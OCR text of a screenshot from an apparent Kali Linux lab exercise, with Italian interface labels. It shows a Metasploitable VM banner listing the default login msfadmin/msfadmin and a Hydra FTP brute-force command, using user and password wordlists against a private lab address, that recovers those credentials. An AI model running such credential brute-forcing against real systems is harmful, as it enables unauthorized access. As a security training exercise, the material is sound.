 Metasplo [In esecuzione] - Oracle VM VirtualBox
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login:
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: _
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4 2 11:58
Cestino
exportpass.py
Metapass.txt
File system
SQL.txt
Metauser.txt
Home
import req...
KALI
chrys@chrys: ~/Scrivania
File Azioni Modifica Visualizza Aiuto
└─$ touch Metapass.txt
┌──(chrys㉿chrys)-[~/Scrivania]
└─$ nano Metapass.txt
┌──(chrys㉿chrys)-[~/Scrivania]
└─$
Esercizio c...
lista.txt
Definizione...
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
┌──(chrys㉿chrys)-[~]
└─$ hydra -L /home/chrys/Scrivania/Metauser.txt -P
/home/chrys/Scrivania/Metapass.txt 192.168.50.100
-t4 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maci
ejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra)
starting at 2023-06-04 11:57:54
[WARNING] Restorefile (you have 10 seconds to abor
t... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 1 task per 1 server, overall 1 task, 1
login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.50.100:21/
[21][ftp] host: 192.168.50.100   login: msfadmin
password: msfadmin
1 of 1 target successfully completed, 1 valid pass
word found
Hydra (https://github.com/vanhauser-thc/thc-hydra)
finished at 2023-06-04 11:58:05
┌──(chrys㉿chrys)-[~]
└─$
Cerca
11:58
04/06/2023